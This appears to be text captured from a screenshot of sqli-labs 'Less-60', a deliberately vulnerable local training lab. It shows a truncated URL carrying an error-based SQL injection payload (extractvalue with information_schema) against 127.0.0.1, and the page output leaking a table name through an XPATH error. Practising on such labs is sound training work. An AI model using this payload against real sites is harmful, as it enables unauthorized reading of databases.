 127.0.0.1/sqli/sqli-labs/Less-60/?id=1")%20and%20extractvalue(1,concat(0x3a,(select%20group_concat(table_name)%20from%20information_schema.tables%20w
Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: ':cibj2h4jiz:'
SQL DUMB SERIES - 60
CHALLENGE - 7
Submit Secret Key: Submit